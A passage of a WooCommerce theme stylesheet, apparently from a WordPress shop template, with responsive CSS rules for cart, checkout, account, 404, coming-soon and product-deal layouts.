    padding: 10px 15px;
  }
  .box-cart-total {
    margin-top: 30px;
  }
  .woocommerce form .shipping-calculator-form #calc_shipping_country,
  .woocommerce form .shipping-calculator-form #calc_shipping_postcode,
  .woocommerce form .shipping-calculator-form #calc_shipping_state {
    margin-bottom: 15px;
  }
  .woocommerce .quantity {
    min-width: 120px;
  }
  .shop_table.cart .product-cart-content .pro-name {
    font-size: 14px;
  }
  .shop_table .cart_item a.remove {
    font-size: 13px;
  }
  .woocommerce ul.order_details li {
    border-right: 0;
    float: none;
    border-bottom: 1px solid #ddd;
    margin: 0;
    padding: 15px 0;
  }
  .woocommerce ul.order_details li strong {
    padding-bottom: 0;
    line-height: 12px;
    padding-top: 15px;
  }
  .woocommerce ul.order_details li:last-child strong {
    padding-top: 20px;
    padding-bottom: 7px;
  }
  .woocommerce .woocommerce-order-details {
    margin-bottom: 0;
  }
  .woocommerce .woocommerce-customer-details address {
    padding: 10px 15px;
  }
  .woocommerce table.shop_table.woocommerce-table--order-details {
    margin-bottom: 0 !important;
  }
  .shop_table.order_details tbody tr td,
  .shop_table.order_details tbody tr th,
  .shop_table.order_details thead tr td,
  .shop_table.order_details thead tr th {
    padding: 10px 15px;
  }
  .shop_table.order_details tfoot tr td,
  .shop_table.order_details tfoot tr th {
    padding: 10px 15px;
  }
}
@media (min-width: 640px) {
  .woocommerce-account .col2-set:not(.addresses) .u-column1,
  .woocommerce-account .col2-set:not(.addresses) .u-column2 {
    width: 50% !important;
    margin: 0 !important;
    padding: 0 15px !important;
  }
  .woocommerce-account .col2-set:not(.addresses) .u-column2 h2 {
    margin-top: 10px;
  }
}
@media (max-width: 640px) {
  .woocommerce-account .col2-set:not(.addresses) .u-column1, .woocommerce-account .col2-set:not(.addresses) .u-column2 {
    padding: 0 15px;
    width: 100%;
  }
  form.login, form.register {
    padding-top: 0;
  }
  .woocommerce form.register {
    margin-bottom: 0;
  }
  .woocommerce form.login,
  .woocommerce form.register {
    padding: 10px 15px;
  }
}
@media (max-width: 600px) {
  .shop_table.cart .actions .coupon label {
    display: none;
  }
}
@media (max-width: 559px) {
  .wc_payment_method img {
    padding-left: 0;
  }
  .wc_payment_method #payment_method_paypal {
    display: inline-block;
  }
  .wc_payment_method #payment_method_paypal + label {
    display: inline;
  }
}
@media (max-width: 480px) {
  .woocommerce-page table.cart td.actions .coupon .button {
    width: 100% !important;
    margin-top: 15px;
  }
  .woocommerce-page table.cart td.actions .coupon input {
    width: 100% !important;
    margin-right: 0;
  }
  .woocommerce-account .woocommerce-MyAccount-navigation {
    padding: 20px 0;
  }
  .woocommerce-account .woocommerce-MyAccount-navigation li {
    padding: 11px 30px 12px 15px;
  }
  .woocommerce-account .woocommerce-MyAccount-navigation li:after {
    bottom: 21px;
  }
  .woocommerce-account .woocommerce-MyAccount-navigation li:before {
    font-size: 15px;
  }
  .woocommerce-account .woocommerce-MyAccount-content {
    padding-top: 17px;
  }
  .woocommerce-account .woocommerce-MyAccount-content p {
    margin-bottom: 10px;
  }
  .checkout_coupon .form-row.form-row-first, .checkout_coupon .form-row.form-row-last {
    width: 100% !important;
  }
  .checkout_coupon.coupon input[type=text] {
    width: 100%;
  }
  .shop_table.cart .coupon {
    float: none;
  }
  .shop_table.cart .actions .coupon input {
    width: 100%;
    margin-bottom: 10px;
  }
  .actions .btn-updatecart,
  .wc-proceed-to-checkout .btn {
    width: 100%;
  }
  .woocommerce-account .title-cart {
    font-size: 16px !important;
  }
  .woocommerce .page-title {
    font-size: 24px;
  }
}
@media (max-width: 375px) {
  #yith-quick-view-content .summary .cart .add-to-cart {
    margin-top: 15px;
  }
  #yith-quick-view-content .single_add_to_cart_button {
    text-align: center !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
#add_payment_method #payment div.payment_box input.input-text, #add_payment_method #payment div.payment_box textarea, .woocommerce-cart #payment div.payment_box input.input-text, .woocommerce-cart #payment div.payment_box textarea, .woocommerce-checkout #payment div.payment_box input.input-text, .woocommerce-checkout #payment div.payment_box textarea,
.woocommerce #payment .form-row select, .woocommerce-page #payment .form-row select {
  width: 100%;
}

.woocommerce-checkout #payment ul.payment_methods li label {
  display: block;
  margin-bottom: 15px;
}

#wc-stripe-new-payment-method {
  opacity: 0;
}

#wc-stripe-cc-form label {
  padding-left: 0 !important;
}

#wc-stripe-cc-form label:before {
  padding-left: 0 !important;
}

#wc-stripe-cc-form label::before {
  content: none !important;
}

.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
  padding: 14px 25px;
}

.active-sidebar .woocommerce-mini-cart.cart_list.product_list_widget {
  padding-left: 0;
}

.active-sidebar .woocommerce-mini-cart.cart_list .quantity {
  height: auto;
  border: none;
  border-radius: 0;
  margin-bottom: 10px;
}

.error404 #site-main {
  width: 100%;
}
.error404.admin-bar {
  margin-top: -32px;
}
@media (max-width: 782px) {
  .error404.admin-bar {
    margin-top: -46px;
  }
}
@media (max-width: 600px) {
  .error404.admin-bar {
    margin-top: 0;
  }
}

.page-404 {
  width: 100%;
  text-align: center;
  background-image: url(../images/bg-404.jpg);
}
.page-404 .page-content-404 {
  top: 50%;
  left: 0;
  width: 100%;
  text-align: center;
  position: absolute;
  transform: translateY(-50%);
}
.page-404 .content-404 {
  margin-bottom: 64px;
}
.page-404 .page-title {
  font-family: Domine;
  font-size: 180px;
  line-height: 140px;
  font-weight: 700;
  color: #000;
  margin-bottom: 5px;
}
.page-404 p {
  font-family: Domine;
  font-size: 30px;
  font-weight: 400;
  margin: 27px 0;
  letter-spacing: 0;
}
.page-404 .go-home {
  padding: 14px 39px;
  font-size: 18px;
  font-weight: 400;
  color: #fefefe;
}
.page-404 .go-home:hover {
  color: #fefefe;
}

.content-coming-soon#content {
  width: 100%;
  position: relative;
}

.coming-soon-container {
  background-image: url(../images/bg-cm-soon.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  background-attachment: fixed;
  position: relative;
  padding: 100px 0;
}

.page-coming-soon .mc4wp-form input[type=submit] {
  font-size: 18px !important;
  color: #333333;
  font-weight: 400;
}
.page-coming-soon .coming-soon {
  padding: 100px 15px;
  min-height: 500px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  right: 0;
}
.page-coming-soon .coming-soon h1 {
  color: #c44860;
  background: -webkit-gradient(linear, left top, left bottom, from(#c44860), to(#f4ae7b));
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 140px;
  font-family: Sail;
  font-weight: 400;
  margin: 8px 0 0;
  letter-spacing: -0.025em;
}
.page-coming-soon .coming-soon .cm-info {
  color: #333333;
  font-size: 24px;
  font-weight: 500;
  font-family: Raleway;
  max-width: 32%;
  margin: -5px auto 0;
  line-height: 35px;
}
.page-coming-soon .coming-subcribe {
  margin: 28px auto 0;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields {
  width: 186px;
  margin: auto;
  height: 54px;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields input[type=email] {
  color: #333;
  font-size: 14px;
  font-weight: 400;
  padding-left: 34px;
  padding-right: 155px;
  border-color: #ccc;
  font-family: Raleway;
  border-radius: 30px;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields input[type=email]::-moz-placeholder {
  color: #333 !important;
  font-size: 14px;
  font-weight: 400;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields input[type=email]::placeholder {
  color: #333 !important;
  font-size: 14px;
  font-weight: 400;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields input[type=email]:-ms-input-placeholder {
  color: #333 !important;
  font-size: 14px;
  font-weight: 400;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields input[type=email]:hover {
  border-color: #fff;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields input[type=email], .page-coming-soon .coming-subcribe .mc4wp-form-fields input[type=submit] {
  height: 54px;
  line-height: 54px;
  background: transparent;
  transform: none;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields input[type=email]:invalid, .page-coming-soon .coming-subcribe .mc4wp-form-fields input[type=submit]:invalid {
  outline: none;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields input[type=submit] {
  padding: 0;
  min-width: 186px;
  font-weight: 500;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields p:first-child {
  position: absolute;
  width: 0;
  overflow: hidden;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields p:last-child {
  display: table;
  margin: auto;
  border: none;
  background: #f4ae7b;
  background: -webkit-gradient(linear, left top, left bottom, from(#c44860), to(#f4ae7b));
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=white, endColorstr=black,GradientType=0 );
  z-index: 1;
  color: #333;
  right: 0;
  position: absolute;
  border-radius: 30px;
  transition: all 0.3s;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields p:last-child:after {
  content: "";
  height: calc(100% - 4px);
  width: calc(100% - 4px);
  position: absolute;
  background: #fff;
  left: 2px;
  top: 2px;
  border-radius: 30px;
  z-index: -1;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields p:last-child:hover:after {
  content: none;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields p:last-child:hover input[type=submit] {
  color: #fff;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields:hover {
  width: 560px;
  transition: width 0.6s;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields:hover p:first-child {
  transition: width 0.6s;
  width: 100%;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields:hover p:last-child {
  right: 0;
  left: auto;
  transform: none;
}
.page-coming-soon .coming-subcribe .mc4wp-response {
  margin: 20px auto 0;
  text-align: left;
  position: relative;
  width: 600px;
}
.page-coming-soon .coming-subcribe .mc4wp-response .mc4wp-alert:before {
  top: 50%;
  transform: translateY(-50%);
}
.page-coming-soon .coming-subcribe .mc4wp-response .mc4wp-alert p {
  color: #fff;
}
.page-coming-soon .coming-subcribe .mc4wp-response .mc4wp-alert p a {
  color: #fff;
}
.page-coming-soon .coming-subcribe .mc4wp-response .mc4wp-alert p a:hover {
  color: #000;
}

.countdown_container .countdown-section {
  width: 140px;
  background: #faf9f7;
  border: 1px solid #ededed;
  height: auto;
  display: inline-block;
  padding: 37px 0 56px;
  margin: 0 10px;
  text-align: center;
}
.countdown_container .countdown-section .countdown-number {
  font-size: 37.77px;
  margin: 18px 0 32px;
  color: #333333;
  font-weight: 700;
}
.countdown_container .countdown-section .countdown-label {
  font-size: 29.38px;
  line-height: 16px;
  text-transform: capitalize;
  color: #6d6b6c;
  font-weight: 400;
}

input[type=email]:invalid, input[type=submit]:invalid {
  outline: none;
}

@media (max-width: 1700px) {
  .page-coming-soon .coming-soon .cm-info {
    max-width: 37%;
  }
  .page-404 .page-title {
    font-size: 130px;
    line-height: 95px;
  }
}
@media (max-width: 1315px) {
  .page-coming-soon .coming-soon .cm-info {
    max-width: 53%;
  }
  .page-404 .page-title {
    font-size: 90px;
    line-height: 50px;
  }
  .page-404 p {
    font-size: 24px;
  }
  .page-404 .go-home {
    padding: 8px 25px;
    font-size: 16px;
  }
}
@media (max-width: 1199px) {
  .page-coming-soon .cm-countdown .countdown_container .countdown-section {
    width: 130px;
    padding: 30px 0;
  }
  .page-coming-soon .cm-countdown .countdown_container .countdown-section .countdown-number {
    font-size: 50px;
    line-height: 45px;
    margin: 0 0 10px;
  }
  .page-coming-soon .cm-countdown .countdown_container .countdown-section .countdown-label {
    font-size: 18px;
  }
  .page-404 .page-title {
    font-size: 76px;
    line-height: 46px;
  }
  .page-404 p {
    font-size: 24px;
    margin: 15px 0;
  }
  .page-404 .content-404 {
    margin-bottom: 25px;
  }
}
@media (max-width: 1024px) {
  .page-404 p {
    font-size: 20px;
  }
  .page-coming-soon .coming-soon .cm-info {
    max-width: 62%;
  }
  .page-coming-soon .coming-subcribe .mc4wp-form-fields p:first-child {
    width: 100%;
  }
  .page-coming-soon .coming-subcribe .mc4wp-form-fields p:last-child {
    margin-right: 0;
  }
}
@media (max-width: 991px) {
  .page-coming-soon .coming-soon {
    margin-top: 0;
    min-height: auto;
  }
  .page-coming-soon .coming-soon h1 {
    font-size: 130px;
  }
  .page-coming-soon .coming-soon .cm-info {
    max-width: 80%;
  }
}
@media (max-width: 767px) {
  .page-coming-soon .coming-soon h1 {
    font-size: 100px;
  }
  .page-coming-soon .cm-countdown .countdown_container .countdown-section {
    width: 110px;
  }
  .page-coming-soon .cm-countdown .countdown_container .countdown-section .countdown-number {
    font-size: 45px;
    line-height: 45px;
  }
  .page-coming-soon .cm-countdown .countdown_container .countdown-section .countdown-label {
    font-size: 18px;
  }
  .page-coming-soon .coming-subcribe {
    width: 80%;
  }
  .page-coming-soon .coming-subcribe .mc4wp-form-fields input[type=submit] {
    padding: 0px 30px;
    font-weight: 500;
  }
  .page-coming-soon .coming-subcribe .mc4wp-form-fields:hover {
    width: 100%;
  }
  .page-coming-soon .coming-subcribe .mc4wp-response {
    width: 100%;
  }
  .page-404 .page-title {
    font-size: 55px;
    line-height: 46px;
    margin-bottom: 0;
  }
  .page-404 p {
    margin: 10px 0;
  }
  .page-404 .go-home {
    padding: 3px 16px;
    font-size: 14px;
  }
}
@media (max-width: 600px) {
  .page-404 p {
    margin: 3px 0;
  }
}
@media (max-width: 575px) {
  .page-404 p {
    font-size: 14px;
    margin: 5px 0;
  }
  .page-coming-soon .coming-soon h1 {
    font-size: 80px;
  }
  .page-coming-soon .coming-soon .cm-info {
    max-width: 100%;
    line-height: 25px;
    margin-top: 5px;
    font-size: 16px;
  }
  .page-coming-soon .coming-subcribe .mc4wp-form-fields input[type=email] {
    padding-right: 72px;
  }
  .page-coming-soon .cm-countdown .countdown_container .countdown-section {
    width: 90px;
    padding: 17px 0;
    margin: 0 3px;
  }
  .page-coming-soon .cm-countdown .countdown_container .countdown-section .countdown-number {
    font-size: 38px;
    line-height: 38px;
  }
}
@media (max-width: 485px) {
  .page-coming-soon .coming-soon h1 {
    font-size: 52px;
  }
  .page-coming-soon .coming-soon .cm-info {
    max-width: 100%;
  }
  .page-coming-soon .cm-countdown .countdown_container .countdown-section {
    width: 60px;
  }
  .page-coming-soon .cm-countdown .countdown_container .countdown-section .countdown-number {
    font-size: 25px;
    line-height: 20px;
  }
  .page-coming-soon .cm-countdown .countdown_container .countdown-section .countdown-label {
    font-size: 14px;
  }
  .page-coming-soon .coming-subcribe {
    width: 100%;
  }
  .page-coming-soon .coming-subcribe .mc4wp-form-fields {
    width: 100%;
    height: 125px;
  }
  .page-coming-soon .coming-subcribe .mc4wp-form-fields p:first-child {
    position: static;
    width: 100%;
  }
  .page-coming-soon .coming-subcribe .mc4wp-form-fields p:last-child {
    display: block;
    margin-top: 15px;
    width: 100%;
  }
  .page-404 .page-title {
    font-size: 70px;
  }
  .page-404 p {
    margin: 15px 0;
  }
}
.woocommerce-checkout {
  background-color: #faf9f7;
}
.woocommerce-checkout #order_review {
  border-top: 1px solid #d7d7d7;
}
.woocommerce-checkout #order_review tbody {
  display: none;
}
.woocommerce-checkout .woocommerce-info {
  margin-bottom: 25px;
}
.woocommerce-checkout h3, .woocommerce-checkout h4 {
  letter-spacing: 0.08em;
}
.woocommerce-checkout textarea {
  padding-right: 10px;
}
.woocommerce-checkout #billing_country_field, .woocommerce-checkout #shipping_country_field {
  margin-bottom: 27px;
}
.woocommerce-checkout #billing_country_field, .woocommerce-checkout #shipping_country_field {
  margin-bottom: 27px;
}
.woocommerce-checkout .input-text:hover::-moz-placeholder {
  color: #6d6b6c !important;
}
.woocommerce-checkout .input-text:hover::placeholder {
  color: #6d6b6c !important;
}
.woocommerce-checkout .woocommerce-shipping-methods li label {
  padding-left: 18px;
}
.woocommerce-checkout .woocommerce-shipping-methods .shipping_method {
  opacity: 1 !important;
  margin-right: 5px;
  float: none;
  margin-top: 4px;
}

form.woocommerce-checkout {
  background-color: transparent;
}

.checkout_coupon .form-row-first {
  position: relative;
}

.coupon-info {
  margin-bottom: 10px;
}

.woocommerce-checkout-review-order-table .cart_item td {
  border-top: none !important;
  border-bottom: 1px solid #d7d7d7 !important;
}
.woocommerce-checkout-review-order-table .cart_item .product-name {
  width: 100% !important;
  padding: 31px 0;
}
.woocommerce-checkout-review-order-table .cart_item .product-name > div {
  float: left;
  text-align: left;
}
.woocommerce-checkout-review-order-table .cart_item .product-name .product-thumb {
  width: 98px;
}
.woocommerce-checkout-review-order-table .cart_item .product-name .product-info {
  font-family: Raleway;
  width: calc(100% - 98px);
  padding-left: 34px;
}
.woocommerce-checkout-review-order-table .cart_item .product-name .product-info .product-title {
  font-family: Raleway;
  font-size: 13px;
  font-weight: 800;
  color: #333;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.woocommerce-checkout-review-order-table .cart_item .product-name .product-info .woocommerce-Price-amount {
  color: #c44860;
  font-family: Domine;
}
.woocommerce-checkout-review-order-table .cart_item img {
  background: #fff;
}
.woocommerce-checkout-review-order-table tfoot tr {
  font-family: Domine;
}
.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th, .woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td {
  padding-top: 24px;
}
.woocommerce-checkout-review-order-table tfoot tr.order-total th, .woocommerce-checkout-review-order-table tfoot tr.order-total td {
  border-top: 1px solid #d7d7d7 !important;
}
.woocommerce-checkout-review-order-table tfoot tr.woocommerce-shipping-totals th, .woocommerce-checkout-review-order-table tfoot tr.woocommerce-shipping-totals td {
  padding: 10px 0 20px !important;
}
.woocommerce-checkout-review-order-table tfoot tr th {
  color: #333;
  text-transform: capitalize !important;
  vertical-align: middle;
  width: 35%;
}
.woocommerce-checkout-review-order-table tfoot tr th, .woocommerce-checkout-review-order-table tfoot tr td {
  font-family: Domine !important;
  font-size: 15px !important;
  padding: 15px 0;
  padding-bottom: 10px !important;
  font-weight: 400 !important;
}
.woocommerce-checkout-review-order-table tfoot tr td {
  text-align: right;
  color: #6d6b6c;
  padding-right: 0 !important;
}

.checkout-col-right {
  border: 1px solid #d7d7d7;
  margin-top: 28.5px;
}
.checkout-col-right #order_review_heading {
  padding: 22px 27px;
  background: #c44860;
  color: #fff;
  margin-bottom: 0;
}

span.label-item {
  font-size: 14px;
  font-weight: 800;
  font-family: Raleway;
  margin-bottom: 0;
  letter-spacing: 0.08em;
}

.product-number {
  padding: 17px 28px;
  border-top: 1px solid #d7d7d7;
  position: relative;
}
.product-number span {
  color: #333333;
}
.product-number span.arrow-item {
  cursor: pointer;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 17px;
  padding: 10px;
  font-size: 12px;
}
.product-number span.arrow-item.active:before {
  content: "\e648";
}

.woocommerce-checkout #payment {
  background: 0 0;
  margin: 10px 0 0;
}
.woocommerce-checkout #payment .form-row.place-order {
  padding: 35px 0 0 0;
  margin: 0;
}
.woocommerce-checkout #payment .form-row.place-order button {
  height: 48px;
  width: 100%;
  border-radius: 30px;
  font-size: 16px;
  font-weight: 500;
  margin: 0 15px;
}
.woocommerce-checkout #payment ul.payment_methods {
  padding: 0;
  border: 0;
}
.woocommerce-checkout #payment ul.payment_methods li {
  padding: 0;
  position: relative;
}
.woocommerce-checkout #payment ul.payment_methods li.woocommerce-info {
  padding: 11px 15px 10px 40px;
}
.woocommerce-checkout #payment ul.payment_methods li input {
  height: 18px;
  width: 18px;
  margin-right: 8px;
  margin-left: -5px;
}
.woocommerce-checkout #payment ul.payment_methods li label {
  font-weight: 400;
  font-size: 15px;
  line-height: 24px;
  vertical-align: top;
  padding-left: 29px;
  position: relative;
  color: #6d6b6c;
}
.woocommerce-checkout #payment ul.payment_methods li label:before {
  height: 20px;
  width: 20px;
  left: 0;
  border: 1px solid #e3e3e3;
  background: #f2f2f2;
  cursor: pointer;
}
.woocommerce-checkout #payment ul.payment_methods li label:before, .woocommerce-checkout #payment ul.payment_methods li label:after {
  position: absolute;
  content: "";
  top: 50%;
  transform: translateY(-50%);
  border-radius: 50%;
}
.woocommerce-checkout #payment ul.payment_methods li input:checked ~ label:after {
  height: 6px;
  width: 6px;
  background: #c44860;
  left: 7px;
}
.woocommerce-checkout #payment div.payment_box {
  margin: 5px 0 15px;
}
.woocommerce-checkout #payment #place_order {
  background: #c44860;
  margin: 0;
}
.woocommerce-checkout #payment #place_order:hover {
  background: #f4ae7b;
}

.woocommerce-customer-details--phone, .woocommerce-customer-details--email {
  margin-top: 5px;
}

.woocommerce-order-details {
  margin-bottom: 0 !important;
}

.woocommerce-customer-details h2 {
  margin-top: 30px;
}

#ship-to-different-address {
  margin-top: 15px;
}
#ship-to-different-address .woocommerce-form__label {
  margin-bottom: 0;
}
#ship-to-different-address span {
  font-size: 14px;
  font-weight: 800;
  font-family: Raleway;
  color: #333333;
  text-transform: uppercase;
}
#ship-to-different-address label {
  width: 100%;
  cursor: pointer;
}
#ship-to-different-address label span {
  position: relative;
  display: block;
}
#ship-to-different-address label span:before, #ship-to-different-address label span:after {
  content: "";
  display: block;
  border-radius: 13em;
  transition: all ease-in-out 0.3s;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
#ship-to-different-address label span:before {
  height: 16px;
  width: 30px;
  border: 2px solid #bbb;
  background: #bbb;
  box-sizing: content-box;
  right: 0;
}
#ship-to-different-address label span:after {
  width: 14px;
  height: 14px;
  background: #fff;
  right: 17px;
}
#ship-to-different-address label input[type=checkbox]:checked + span:before {
  border-color: #000;
  background: #000;
}
#ship-to-different-address label input[type=checkbox]:checked + span:after {
  right: 3px;
}

.welcome h3 {
  font-weight: 600;
  font-size: 35px;
  color: #c44860;
  padding: 0 5px 14px 0;
}
.welcome p {
  font-size: 20px;
  color: #333;
  line-height: 35px;
}
.welcome p a {
  color: #c44860;
  position: relative;
}
.welcome p a:before {
  content: "";
  height: 1px;
  width: calc(100% - 6px);
  display: inline-block;
  position: absolute;
  background: #d48391;
  bottom: 0;
}

.txt-lineheight30 p {
  line-height: 30px;
}

.content-left-iconbox .heading-modern.heading-1 .after-title {
  letter-spacing: 0;
}
.content-left-iconbox .heading-modern.heading-1 .after-title:before {
  bottom: 4px;
}
.content-left-iconbox .elementor-text-editor {
  line-height: 28px;
}
.content-left-iconbox .btn.btn-primary {
  margin-top: 21px;
  font-size: 15px;
  padding: 9px 38px;
  display: table-caption;
}

.box-icon.icon-gradient {
  background: #fff;
  padding: 42px 30px;
  box-shadow: 0px 2px 38px 0px rgba(133, 133, 133, 0.1);
  min-height: 290px;
}
.box-icon.icon-gradient .elementor-icon {
  font-size: 67px;
}
.box-icon.icon-gradient .elementor-icon i:before {
  background: linear-gradient(to bottom, #c44860, #f4ae7b);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-box-decoration-break: clone;
  box-decoration-break: clone;
}
.box-icon.icon-gradient .elementor-icon-box-title {
  font-size: 20px;
  margin-bottom: 13px;
  font-weight: 600;
}
.box-icon.icon-gradient .elementor-icon-box-description {
  font-size: 15px;
  line-height: 26px;
  font-family: Domine;
}
.box-icon.icon-gradient:hover {
  background: linear-gradient(to bottom, #c44860, #f4ae7b);
  box-shadow: none;
}
.box-icon.icon-gradient:hover .elementor-icon i:before {
  color: #fff;
  -webkit-text-fill-color: inherit;
}
.box-icon.icon-gradient:hover .elementor-icon-box-title,
.box-icon.icon-gradient:hover .elementor-icon-box-description {
  color: #fff;
}

.section-why-choose-us .elementor-container.elementor-column-gap-default > .elementor-row > .no-padding {
  padding: 0;
}
.section-why-choose-us .elementor-container.elementor-column-gap-default > .elementor-row > .no-padding.margin-left-25 {
  margin-left: 25px;
}
.section-why-choose-us .elementor-container.elementor-column-gap-default > .elementor-row > .no-padding:last-child {
  margin-right: 15px;
}

.testimolial-about .testimonial {
  width: 62%;
}
.testimolial-about .testimonial .testimonial-content .elementor-testimonial-desc:before {
  left: -17px;
}

.search .widget_search .search-form.woosearch-search .product-search {
  padding-right: 50px;
}
.search .searchform .search-no-results {
  width: calc(100% - 30px);
}

@media (max-width: 1199px) {
  .search .widget_search .s-no-result-found .search-form.woosearch-search {
    margin-bottom: 78px;
  }
}
@media (max-width: 1024px) {
  .testimolial-about .testimonial {
    width: 100%;
    padding-right: 15px;
  }
  .testimolial-about .testimonial .testimonial-content .elementor-testimonial-desc {
    padding-right: 15px;
  }
}
@media (max-width: 1199px) and (min-width: 768px) {
  .box-icon.icon-gradient {
    padding: 42px 20px;
    min-height: 315px;
  }
}
@media (max-width: 1024px) and (min-width: 768px) {
  .section-why-choose-us .elementor-container.elementor-column-gap-default > .elementor-row > .no-padding {
    width: calc((100% - 30px) / 3);
  }
  .section-why-choose-us .elementor-container.elementor-column-gap-default > .elementor-row > .no-padding.margin-left-25 {
    margin-left: 15px;
  }
}
@media (max-width: 767px) {
  .section-why-choose-us .elementor-container.elementor-column-gap-default > .elementor-row > .no-padding {
    padding: 0 15px;
  }
  .section-why-choose-us .elementor-container.elementor-column-gap-default > .elementor-row > .no-padding.margin-left-25 {
    margin-left: 0;
  }
  .section-why-choose-us .elementor-container.elementor-column-gap-default > .elementor-row > .no-padding:last-child {
    margin-right: 0;
  }
  .welcome p {
    font-size: 18px;
  }
}
@media (max-width: 480px) {
  .welcome h3 {
    font-size: 32px;
  }
}
.elementor-widget-google_maps iframe {
  pointer-events: auto !important;
}

.box-icon-medicine {
  border-bottom: 1px solid #e6e6e6;
}
.box-icon-medicine:hover {
  border-bottom-color: #5690cf;
}
.box-icon-medicine .elementor-icon-box-title {
  letter-spacing: 0.08em;
}
.box-icon-medicine .elementor-icon-box-title span {
  position: relative;
}
.box-icon-medicine .elementor-icon-box-title span:before {
  content: "";
  display: inline-block;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background-size: cover;
}
.box-icon-medicine .elementor-icon-box-title span:after {
  content: "";
  height: 56px;
  width: 56px;
  background: #e5f0fc;
  display: inline-block;
  position: absolute;
  border-radius: 50%;
  top: 50%;
  transform: translateY(-50%);
  z-index: -1;
}
.box-icon-medicine.stamped .elementor-icon-box-title span:before {
  left: -87px;
  background-image: url("../images/approved_icon.png");
  width: 53px;
  height: 53px;
}
.box-icon-medicine.stamped .elementor-icon-box-title span:after {
  left: -74px;
}
.box-icon-medicine.time .elementor-icon-box-title span:before {
  left: -81px;
  background-image: url("../images/time_icon.png");
  width: 45px;
  height: 45px;
}
.box-icon-medicine.time .elementor-icon-box-title span:after {
  left: -74px;
}
.box-icon-medicine.shipping .elementor-icon-box-title span:before {
  left: -93px;
  background-image: url("../images/shipping_icon.png");
  width: 64px;
  height: 40px;
}
.box-icon-medicine.shipping .elementor-icon-box-title span:after {
  left: -74px;
}

.box-deal .wp-caption {
  position: relative;
}
.box-deal figcaption.widget-image-caption {
  position: absolute;
  left: 0;
  top: 51px;
  padding: 0 20px 30px 0;
  background-image: url(../images/bg-deal-cp.png);
  background-repeat: no-repeat;
  background-position: 0px 0px;
}
.box-deal figcaption.widget-image-caption .box-dl {
  display: inline-block;
  height: 85px;
  width: 123px;
  background: #c44860;
  border-radius: 10px;
  color: #fff;
  padding-top: 0;
  line-height: 100%;
  text-align: center;
  position: relative;
  padding: 19px 10px;
  font-size: 25px;
  font-family: Raleway;
  font-weight: 600;
  transform: skew(0deg, 4deg);
  -moz-transform: skew(0deg, 4deg);
  -webkit-transform: skew(0deg, 4deg);
  -o-transform: skew(0deg, 4deg);
  -ms-transform: skew(0deg, 4deg);
}
.box-deal figcaption.widget-image-caption .box-dl span {
  display: inherit;
  font-size: 16px;
  font-weight: 300;
  letter-spacing: -0.2px;
}
.box-deal figcaption.widget-image-caption .box-dl:before {
  border-radius: 50%;
  bottom: -23px;
  box-shadow: 17px 8px 0 0 #c44860;
  -webkit-box-shadow: 17px 8px 0 0 #c44860;
  -moz-box-shadow: 17px 8px 0 0 #c44860;
  -ms-box-shadow: 17px 8px 0 0 #c44860;
  content: "";
  height: 63px;
  position: absolute;
  right: 18px;
  left: auto;
  transform: rotate(170deg) skewX(-194deg);
  width: 75px;
  z-index: -1;
}

.box-deal-bg {
  position: relative;
  display: inline-block;
  width: 100%;
}
.box-deal-bg:before {
  content: "";
  width: 100%;
  height: 100%;
  background: #c44860;
  opacity: 0.15;
  position: absolute;
  top: 0;
  left: 50%;
}
.box-deal-bg:after {
  content: "";
  width: 50%;
  height: 100%;
  background: linear-gradient(#ffffff 30%, #c44860);
  opacity: 0.1;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.box-deal-bg .apr-product.product-list.list-1 .product-image {
  background: none;
}

.apr-product.product-list.list-1 .element-product,
.apr-product.product-list.list-1 .shopswatchinput {
  display: none;
}
.apr-product.product-list.list-1 .product-top {
  float: left;
  display: inline-block;
  padding-right: 30px;
}
.apr-product.product-list.list-1 .product-content .product-desc {
  border: none;
  width: auto;
  overflow: hidden;
  float: none;
  height: 160px;
  position: relative;
  vertical-align: middle;
  display: table-cell;
  margin-top: 0;
  padding: 0 !important;
}
.apr-product.product-list.list-1 .product-content .product-desc .product-action {
  display: none;
  padding: 0;
}
.apr-product.product-list.list-1 .woocommerce ul.products li.type-product {
  padding: 20px 0;
  border-bottom: 1px dashed #c4c8c4;
  margin-bottom: 0 !important;
}
.apr-product.product-list.list-1 .woocommerce ul.products li.type-product:last-child {
  border-bottom: none;
}
.apr-product.product-list.list-1 .woocommerce ul.products li.type-product .price {
  margin-top: 9px;
  padding-bottom: 0;
  margin-bottom: 0;
}
.apr-product.product-list.list-1 .product-image {
  float: left;
  display: inline-block;
  position: relative;
}
.apr-product.product-list.list-1 .product-image .price {
  display: none;
}
.apr-product.product-list.list-1 .product-image span.label-product {
  position: absolute;
  top: 10px;
  left: auto;
  right: 10px;
  width: 35px;
  font-size: 13px;
  height: 35px;
  font-family: Domine;
}
.apr-product.product-list.list-1 .product-image span.label-product.on-sale.percentage span {
